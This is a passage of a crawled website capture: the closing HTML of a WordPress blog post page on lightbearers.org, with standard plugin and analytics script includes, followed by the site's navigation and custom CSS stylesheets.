			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<link rel='stylesheet' id='molongui-authorship-box-css' href='https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/css/author-box.69f2.min.css?ver=4.7.10' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:60px !important;margin-right:0 !important;margin-bottom:60px !important;margin-left:0 !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;line-height:px;font-weight:normal;text-transform:none;font-style:normal;text-align:left;color:inherit;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:10px;border-right-width:10px;border-bottom-width:10px;border-left-width:10px;border-color:#f9f9fb;background-color:#f9f9fb;box-shadow:0 0 0 0  ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:0px;border-radius:50%;} .m-a-box-name *  {font-size:22px;line-height:px;text-transform:uppercase;text-align:left;} .m-a-box-container[min-width~="600px"] .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;line-height:px;text-transform:uppercase;color:inherit;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:16px;line-height:28.8px;text-transform:normal;text-align:left;color:inherit;} .m-icon-container {font-size:26px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;font-style:inherit;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"lightbearersblog"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"10568 http:\/\/www.lightbearers.org\/?p=10568","disqusShortname":"lightbearersblog","disqusTitle":"Draft Away, Part 2","disqusUrl":"https:\/\/lightbearers.org\/blog\/draft-away-part-2\/","postId":"10568"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/24006920.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"by","byline_suffix":"","byline_separator":", ","byline_last_separator":" & ","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/js/byline.334a.min.js?ver=4.7.10" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156409039\",\"post\":\"10568\",\"tz\":\"-5\",\"srv\":\"lightbearers.org\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "156409039", "10568" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/parallax.js?ver=10.0.0" id="ebor-parallax-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/isotope.js?ver=10.0.0" id="ebor-isotope-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/final-countdown.js?ver=10.0.0" id="final-countdown-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/flickity.js?ver=10.0.0" id="flickity-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/granim.js?ver=10.0.0" id="granim-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/smooth-scroll.js?ver=10.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/spectragram.js?ver=10.0.0" id="spectragram-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/twitter-post-fetcher.js?ver=10.0.0" id="twitter-post-fetcher-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/ytplayer.js?ver=10.0.0" id="ytplayer-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/easy-pie-chart.js?ver=10.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/steps.js?ver=10.0.0" id="steps-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/lightbox.js?ver=10.0.0" id="lightbox-js"></script>
<script type="text/javascript" id="ebor-scripts-wp-js-extra">
/* <![CDATA[ */
var stack_data = {"access_token":"replaceWithYourOwn","client_id":"replaceWithYourOwn","typed_speed":"100","map_marker":"https:\/\/lightbearers.org\/blog\/wp-content\/themes\/stack\/style\/img\/mapmarker.png","map_marker_title":"Stack","lightbox_text":"Image %1 of %2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.0.0" id="ebor-scripts-wp-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts.js?ver=10.0.0" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/comment-reply.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ResizeSensor.min.js?ver=1.2.2" id="molongui-resizesensor-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ElementQueries.min.js?ver=1.2.2" id="molongui-elementqueries-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/nav-1.1.css?1769582209
body_size: 7712
content:
.navbar.navbar-fixed-top.bg--dark {
	padding : 0px 15px;
}

.cnav-menu {
	max-width:1170px;
	text-align: justify;
	margin-left:auto;
	margin-right:auto;
    margin-top:4px;
	height:50px;
}

@media screen and (min-width: 767px) {
	.cnav-list {
		padding-left: 4%;
		padding-right: 4%;
	}

	.cnav-list.update {
		align-items: center;
		gap: 40px;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .main-menu{
		width: 100%;
	}

	.cnav-list.update .slidemup{
		/* padding-top: 11px; */
		width: 100%;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .cnav-hiddenitems{
		/* padding-top: 11px; */
	}

	.cnav-item.search-ico {
		padding-top:3px;
	}
  }

@media screen and (max-width: 767px) {
	.donate-button {
		display: none !important;
	}

	

	/* .slidemup {
		display: flex !important;
		flex-direction: column;

		
	} */
	.slidemup .cnav-item {
		align-items: center;
		display: flex !important;
	}
  }

#main-links {
-ms-overflow-style: none; /* for Internet Explorer, Edge */
scrollbar-width: none; /* for Firefox */
overflow-y: scroll;
}
#main-links::-webkit-scrollbar {
display: none; /* for Chrome, Safari, and Opera */
}

.cnav-menu * {
	display: inline;
}

.cnav-menu a{
	color:rgba(255, 255, 255, 1);
	text-decoration:none;
}
.cnav-menu a:hover{
	color:rgba(255,255,255,.5);
	text-decoration:none;
}

.cnav-menu li  {
	display: inline-block;
	/* padding-top: .425rem;
    padding-bottom: .425rem; */
}


.cnav-menu span {
	display: inline-block;
	position: relative;
	width: 100%;
	height: 0;
}

.mnav-header{
	display:none;
}

.mnav-header .fa{
	font-size:20px;
}
.mnav-search{
	display:none;
}

#nav-expand, #search-expand{
	display:none;
}

#nav-expand:checked  ~ .cnav-menu{
	/* height:500px; */
	visibility: visible;
    -webkit-transition-delay: 0s; 
    transition-delay: 0s;
}
#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.cnav-item .navSearch {
	display: none;
	width: 92%;
	font-size: 16px;
	height: 34px;
	background: transparent;
    border: none;
	/* margin-top: 4px; */
	padding-left: 5px;
	color: rgba(255, 255, 255, 1);
}

.cnav-item .navSearch:focus {
	border: none;
}

.cnav-item .navSearch::placeholder {
	font-size: 16px;
	color: rgba(255,255,255, .5);
}

@media screen and (min-width: 768px){
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item{
		visibility: hidden;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item.search-ico{
		visibility: visible;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer{
		display:block;
		/* position:absolute;
		left:8.6%;
		top:0;
		width: 66.6%; */
	}
	
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer .mnav-search{
		/* padding-top: 3px; */
		display:block;
	}

} 
@media screen and (max-width: 767px){
	.navbar .cnav-item .navSearch {
		display: inline-block;
		max-width: 70%;
	}

	#desktop-search {
		display:none;
	}
}

#navSearchMain {
    width: 300px;
    /* margin-left: 12%; */
}

#navSearchMain::placeholder {
	font-size: 1em;
}

.mnav-header .home-icon{
	width:33%;
	padding-top:.2em;
	text-align: center;
}

.mnav-search li{
    width: 100%;
}

.mnav-search input:focus {
	outline: none;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mnav-search li input{
	font-size: 1em;
    line-height: 1.375;
    font-weight: 400;
    letter-spacing: normal;
    color: #fff;
    outline: none;
	border:none;
    width: 100%;
	background: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 4px;
    border-radius: 3px;
	margin-top:2px;
}

.mnav-search li input:focus {
	border:none;
}

#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.cnav-menu .cnav-searchcontainer{
	display:none;
	/* position:absolute; */
}

.mnav-header button, .cnav-list button, .mnav-search button{
	padding:0;
	margin:0;
	border:none;
	background:0 0;
	text-decoration: none;
}

.mnav-header button, .cnav-list button{
	color:rgba(255,255,255,1);
}

.search-close-nav {
    margin-top:0 !important;
}

.mnav-header  #expand-mnav{
	margin:0 0 0 5px;
}

.mnav-header .search-nav{
	margin:0 5px;
}

.search-nav{
    width:19px;
}

.cnav-menu .cnav-list{
	overflow-x: hidden; 
	overflow-y: auto;
}

.navbar{
	background: rgb(46 47 51);
	-webkit-transition: max-height 0.5s;
	-moz-transition: max-height 0.5s;
	transition: max-height 0.5s;
	position:fixed;
	width:100%;
	z-index:10;
}
	
/*Left aligning easy autocomplete results*/
.mnav-search .easy-autocomplete-container ul{
	background-color:white; 
} 

.mnav-search .easy-autocomplete-container ul li.selected {
	background-color:#e2e1e1; 
}

.mnav-search .easy-autocomplete-container ul .eac-category {
	text-align:left;
	background-color:white; 
	font-weight:bold;
	color:gray;
} 

.mnav-search .easy-autocomplete-container ul li .eac-item{
	color:gray;
	margin-left:15px;
	text-align:left;
}
.mnav-search .eac-description .eac-item span{
	color:gray;
}

.mnav-search{
	/* position: absolute; */
    top: 0;
    left: 16.6%;
    /* width: 66.66667%; */
	margin-left:-500px;

    z-index: 3;
	
}

@media only screen and (min-width: 767px) and (max-width:1920px)
{
	.mnav-search li input{

		/* margin-top:5px; */

	}
}
/* @media only screen and (max-width:1220px)
{
	
.mnav-search{
	position: absolute;
    top: 0;
    left: 50%;
    width: 600px;
	margin-left:-350px;

    z-index: 3;
	
}
} */

@media only screen and (max-width: 767px) 
{
	.mnav-header{
		display: flex;
		/* display: inline; */
		padding: 0px 15px;
	}
	.cnav-menu .nav-divider{
		
	}
	.cnav-menu{
		min-height:50px;
	}
	
	.cnav-menu li{
		padding-top: .5rem;
	
	}	
	.cnav-menu .mnav-search li{
		padding-top:.5rem;
	}
	.cnav-menu .cnav-list li{
		margin-left:auto;
		margin-right:auto;
		display:table;
		border-bottom: 1px solid rgba(255,255,255,.35);
		width:100%;
		text-align:left;
		height:50px;
	}
	.navbar{
		/* max-height: none; */
	}
	#nav-expand:checked  ~ .navbar{
		overflow-y: hidden;
		max-height: 100%;
		
	}
	.mnav-search{
		position: absolute;
		top: 0;
		left: 10%;
		width: 76%;
		margin-left:0px;
		
		z-index: 3;
		
	}
	.navbar{
		height:100%;
		max-height:50px;
	}
	.cnav-menu .cnav-list{
		position: absolute;
		z-index: 2;
		top: 50px;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		visibility: hidden;
		-webkit-transition: visibility 0s linear 1s;
		transition: visibility 0s linear 1s;
		width:auto;
		text-align:justify;
	/* 	overflow:hidden;
		overflow-y:auto;
		top:50px;
		position:absolute;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box; */
		
	}
	.cnav-menu  .cnav-list .cnav-hiddenitems{
		display:none;
	}

	.cnav-menu a {
		font-size: 1.35714286em;
	}
	
}

.navbar .licon-lightbearers-logo {
	font-size: 23px;
	vertical-align: -16%
}

.cart-image {
	height: 100px;
	width: 100px;
	background-position: center;
	background-size: cover;
}

.side-menu__module.text-center.cart-list {
	overflow-y: auto;
	padding: 0px;
}

/* @media only screen and (max-width:1024px) and (min-width:768px){
	.cnav-menu .cnav-list {
		line-height: 46px;
	}
} */

.notification.side-menu.nopadding {
	padding-top: 0px;
}

.shopping-cart-btn.cart-full {
	position: relative;
}
.shopping-cart-btn.cart-full::before {
	content: "•";
	color: rgb(107, 176, 189);
	font-size: 39px;
	position: absolute;
	right: -5px;
	top: -14px;
}

@media only screen and (max-width: 767px)  {
	.shopping-cart-btn.cart-full::before {
		content: "•";
		color: rgb(107, 176, 189);
		font-size: 39px;
		position: absolute;
		right: -5px;
		top: -5px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/custom.css?1769582209
body_size: 15189
content:
@font-face {
    font-family: myriad-pro-condensed-1;
    src: url('../fonts/Myriad Pro Condensed.ttf');
}
@font-face {
    font-family: MinionPro-Bold;
    src: url('./fonts/MinionPro-Bold.otf');
    font-weight: 700;
    font-style: normal;
}

  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: italic;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: italic;
  }

body{
    position:relative;
    min-height: 100vh;
    /* padding-bottom: 240px; */
}
#hero.withda {
  background-image: url("/img/WithDA-Background-image.jpg") !important;
}
.withda .hero-title {
  font-size: 12rem;
  font-family: "MinionPro-Bold", sans-serif;
  font-weight: 700;
  font-style: normal;
}

/* p{
  font-size:1.35714286em;
} */
.card  p{
    font-size: 1em;
}

/*Primary Colors */
body {
    background: #ffffff;
  }

.table th {
  background: rgb(249, 249, 251);
}

.top-spacer{
  padding-top:45px;
}
.bottom-spacer{
  padding-bottom:45px;
}

.no-padding{
  padding-left:0px;
  padding-right:0px;
}
.main-container:not(.header) {
    min-height: 50vh;
}
/* a, span a {
  color: rgb(107, 176, 189);
}
a:hover, span a:hover {
  color: rgb(32, 138, 158);
} */

/*VH handling */

@media only screen and (max-width: 768px)
{
  .full-vh-xs{
    height:100vh !important;
  }
  .tqrt-vh-xs{
    height:75vh !important;
  }
  .half-vh-xs{
    height:50vh !important;
  }
  .qrt-vh-xs{
    height:25vh !important;
  }


  /*tenths*/
  .t1-vh-xs {
    height: 10vh !important;
  }
  .t2-vh-xs {
    height: 20vh !important;
  }
  .t3-vh-xs {
    height: 30vh !important;
  }
  .t4-vh-xs {
    height: 40vh !important;
  }
  .t6-vh-xs {
    height: 60vh !important;
  }
  .t7-vh-xs {
    height: 70vh !important;
  }
  .t8-vh-xs {
    height: 80vh !important;
  }
  .t9-vh-xs {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 768px)
{
  .modal-container .modal-content .container {
    max-width: 750px;
  }
  .full-vh-sm{
    height:100vh !important;
  }
  .tqrt-vh-sm{
    height:75vh !important;
  }
  .half-vh-sm{
    height:50vh !important;
  }
  .qrt-vh-sm{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-sm {
    height: 10vh !important;
  }
  .t2-vh-sm {
    height: 20vh !important;
  }
  .t3-vh-sm {
    height: 30vh !important;
  }
  .t4-vh-sm {
    height: 40vh !important;
  }
  .t6-vh-sm {
    height: 60vh !important;
  }
  .t7-vh-sm {
    height: 70vh !important;
  }
  .t8-vh-sm {
    height: 80vh !important;
  }
  .t9-vh-sm {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 992px)
{
  .modal-container .modal-content .container {
    max-width: 970px;
  }
  .full-vh-md{
    height:100vh !important;
  }
  .tqrt-vh-md{
    height:75vh !important;
  }
  .half-vh-md{
    height:50vh !important;
  }
  .qrt-vh-md{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-md {
    height: 10vh !important;
  }
  .t2-vh-md {
    height: 20vh !important;
  }
  .t3-vh-md {
    height: 30vh !important;
  }
  .t4-vh-md {
    height: 40vh !important;
  }
  .t6-vh-md {
    height: 60vh !important;
  }
  .t7-vh-md {
    height: 70vh !important;
  }
  .t8-vh-md {
    height: 80vh !important;
  }
  .t9-vh-md {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 1200px)
{
  .full-vh-lg{
    height:100vh !important;
  }
  .tqrt-vh-lg{
    height:75vh !important;
  }
  .half-vh-lg{
    height:50vh !important;
  }
  .qrt-vh-lg{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-lg {
    height: 10vh !important;
  }
  .t2-vh-lg {
    height: 20vh !important;
  }
  .t3-vh-lg {
    height: 30vh !important;
  }
  .t4-vh-lg {
    height: 40vh !important;
  }
  .t6-vh-lg {
    height: 60vh !important;
  }
  .t7-vh-lg {
    height: 70vh !important;
  }
  .t8-vh-lg {
    height: 80vh !important;
  }
  .t9-vh-lg {
    height: 90vh !important;
  }
}


/*
.color--primary {
	color: rgb(107, 176, 189) !important;
}
.color--white {
	color: #fff;
}
.color--dark {
	color: rgb(46, 47, 51);
}
.color--success {
	color: #4ebf56;
}
.color--error {
	color: #e23636;
}
.bg--dark {
	background: rgb(46, 47, 51);
}
.bg--dark:not(.nav-bar):not(.bar) {
	color: #ffffff;
}
*/




  .bg--dark:not(.nav-bar):not(.bar) h1,
  .bg--dark:not(.nav-bar):not(.bar) h2,
  .bg--dark:not(.nav-bar):not(.bar) h3,
  .bg--dark:not(.nav-bar):not(.bar) h4,
  .bg--dark:not(.nav-bar):not(.bar) h5,
  .bg--dark:not(.nav-bar):not(.bar) h6,
  .bg--dark:not(.nav-bar):not(.bar) i,
  .bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
  .bg--dark:not(.nav-bar):not(.bar) p {
    color: #ffffff;
  }
  .bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
    color: #fff;
  }
  .bg--site {
    background: #ffffff;
  }
  .bg--secondary {
      background: rgb(249, 249, 251);
  }
  .bg--primary {
    background: rgb(107, 176, 189);
  }
  .bg--primary p,
  .bg--primary span,
  .bg--primary ul,
  .bg--primary a:not(.btn) {
    color: #fff;
  }
  .bg--primary h1,
  .bg--primary h2,
  .bg--primary h3,
  .bg--primary h4,
  .bg--primary h5,
  .bg--primary h6,
  .bg--primary i {
    color: #fff;
  }
  .bg--primary .color--primary {
    color: #fff !important;
  }
  .bg--white {
    background: #fff;
  }
  .bg--white p,
  .bg--white span,
  .bg--white ul,
  .bg--white a:not(.btn) {
    color: #666666;
  }
  .bg--white h1,
  .bg--white h2,
  .bg--white h3,
  .bg--white h4,
  .bg--white h5,
  .bg--white h6,
  .bg--white i {
    color: rgb(46, 47, 51);
  }
  .bg--error {
    background: #e23636;
  }
  .bg--success {
    background: #4ebf56;
  }
  .imagebg:not(.image--light) .bg--white p,
  .imagebg:not(.image--light) .bg--white span,
  .imagebg:not(.image--light) .bg--white ul,
  .imagebg:not(.image--light) .bg--white a:not(.btn) {
    color: #666666;
  }
  .imagebg:not(.image--light) .bg--white h1,
  .imagebg:not(.image--light) .bg--white h2,
  .imagebg:not(.image--light) .bg--white h3,
  .imagebg:not(.image--light) .bg--white h4,
  .imagebg:not(.image--light) .bg--white h5,
  .imagebg:not(.image--light) .bg--white h6,
  .imagebg:not(.image--light) .bg--white i {
    color: rgb(46, 47, 51);
  }
  .imagebg:not(.image--light) .bg--secondary {
    background: rgba(250, 250, 250, 0.2);
  }
  .bg--primary-1 {
    background: rgb(32, 138, 158);
  }
  .bg--primary-1 p,
  .bg--primary-1 span,
  .bg--primary-1 ul,
  .bg--primary-1 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-1 h1,
  .bg--primary-1 h2,
  .bg--primary-1 h3,
  .bg--primary-1 h4,
  .bg--primary-1 h5,
  .bg--primary-1 h6,
  .bg--primary-1 i {
    color: #fff;
  }
  .bg--primary-2 {
    background: #465773;
  }
  .bg--primary-2 p,
  .bg--primary-2 span,
  .bg--primary-2 ul,
  .bg--primary-2 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-2 h1,
  .bg--primary-2 h2,
  .bg--primary-2 h3,
  .bg--primary-2 h4,
  .bg--primary-2 h5,
  .bg--primary-2 h6,
  .bg--primary-2 i {
    color: #fff;
  }
  .image-bg:not(.image-light) *:not(a) {
    color: #fff;
  }

/* Button coloring */

.btn{
  text-transform: uppercase;
}

.btn--primary,
.btn--primary:visited {
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: rgb(136, 193, 204);
  border-color:  rgb(136, 193, 204);
}
.btn--primary:active {
  background: rgb(69, 116, 124);
  border-color: rgb(69, 116, 124);
}
.btn--primary-1,
.btn--primary-1:visited {
  background: rgb(32, 138, 158);
  border-color: rgb(32, 138, 158);
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: rgb(80, 178, 196);
  border-color: rgb(80, 178, 196);;
}
.btn--primary-1:active {
  background: rgb(19, 82, 94);
  border-color:rgb(19, 82, 94);
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #465773;
  border-color: #465773;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #506383;
}
.btn--primary-2:active {
  background: #3c4b63;
}
.btn--secondary {
  background: #fafafa;
  border-color: #fafafa;
}
.btn--secondary:hover {
  background: #ffffff;
}
.btn--secondary:active {
  background: #f5f5f5;
}


/* HEADER CSS */
h1.header {
    margin-bottom: 10px;
    color: #333;
    font-size: 30px;
    font-family: "myriad-pro-condensed-1", "myriad-pro-condensed-2", sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}


/* FOOTER CSS */
footer.footer-6 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding-top:30px;
}



.variant {
    background: #ebebeb;
    padding: 8px 10px;
    border-radius: 5px;
    font-weight: bold;
    width: 250px;
    position: relative;
    margin-bottom: 20px;
}

.variant .price {
    float: right;
    margin-right: 40px;
}

.add-to-cart {
    position: absolute;
    top:0px;
    bottom: 0px;
    right: 0px;
    width: 40px;
    border: none;
    background: #6bb1bd url('../img/icon-plus.png') no-repeat center center;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    height: auto;
}

section:not(.imagebg):not([class*='bg-']) + section.bg--secondary{
    border:none;
}
section.bg--secondary:not(.imagebg) + section:not(.imagebg):not([class*='bg-']){
    border:none;
}

.img-frame {
  width: 100%;
  text-align: center;
  overflow: hidden;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.img-frame img {
  width: 100%;
  height: auto !important;
  max-width: initial;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}


.comments__list .comment {
  border: none;
}

.comments__list > .comment + .comment {
  margin-top: 5px;
}

.comments__list li:nth-child(even), .comments__list li:nth-child(odd) {
  background-color: #f9f9f9;
}


.author-avatar-header-box {
  border-radius: 50%;
  border: 2px solid rgb(255, 255, 255);
  overflow: hidden;
  display: inline-block;
  margin: 30px auto 10px auto;
}
.author-avatar-header {
  width: 50px;
}

.author-name-header {
  color: white;
}

.comments__list li:last-child {
  border-bottom: none;
}



@font-face {
  font-family: 'lightbearers';
  src:  url('fonts/lightbearers.eot?piu29f');
  src:  url('fonts/lightbearers.eot?piu29f#iefix') format('embedded-opentype'),
    url('fonts/lightbearers.ttf?piu29f') format('truetype'),
    url('fonts/lightbearers.woff?piu29f') format('woff'),
    url('fonts/lightbearers.svg?piu29f#lightbearers') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="licon-"], [class*=" licon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'lightbearers' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.licon-lightbearers-logo:before {
  content: "\e900";
}

.back-to-top {
  z-index: 4;
}

body.noscroll {
  overflow: hidden;
  position: fixed;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
}


form input[type].is-error, select.is-error, input[type="checkbox"].is-error ~ label, textarea.is-error {
  border: 1px solid #e23636;
}

label.is-error::after {
  content : " * required";
  color: red;
}
label.invalid-label::after {
  content : " * invalid format";
  color: red;
}

label.is-error + label {
    color: #e23636;
}

.required-group {
  border: 1px solid transparent;
}
.group-error {
  border: 1px solid #e23636;
}

.error-state {
  color: #e23636;
}

.loading-overlay {
  display: none;
  position: fixed;
  top:0px;
  left:0px;
  right:0px;
  bottom:0px;

  background-color: rgba(0,0,0, .6);
}

.loading-overlay img {
  left: 50%;
  position: relative;
  transform: translate(-50%, -50%);
  top: 50%;
}

input[type='checkbox'] {
  width: auto;
  height: auto;
  margin-right: 15px;
  margin-bottom: 20px;
  -webkit-appearance: checkbox;
}

/*Bootstrap badges*/
.badge-primary {
  color: #fff;
  background-color: #007bff;
}
.badge-secondary {
  color: #fff;
  background-color: #868e96;
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem;
}
.badge {
  display: inline-block;
  padding: 0.25em .4em .5em .5em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem;
}

.hookup-options, .zone-selection, .onsite-only, .dorm-options, .line-item-amount, .familydetails, .hidden-default, .hidden, .checkPayment {
  display: none;
}

.totals td {
  background-color: #F0F0F0;
  border-bottom: 1px solid gray;
  padding: 0px 10px;
}

img.circle-image {
    border-radius: 50%;
}

.mdl-overlay{
  display:none;
  position: fixed;
  height:100vh;
  width:100vw;
  background-color:rgba(0,0,0,0.4);
  z-index:100;
  top:0;
  overflow:hidden;
}
.popup-modal-wrapper{
  display:none;
  position: fixed;
  top:10%;
  margin-right:auto;
  margin-left:auto;
  width:100%;
  height:300px;
  width:100%;
  z-index:101
}
.popup-modal{
  background-color:white;
  padding:15px;

}
.modal-close-text {
    font-weight:normal;
    color:#666;
    text-decoration:underline;
    line-height:4em;
}
.modal-content {
  background: none;
}
.popup-body{
  min-height:50px;
  width:90%;
  border-bottom: solid 1px rgba(0,0,0,0.4);
  font-size: 1em;
  line-height: 1.85714286em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
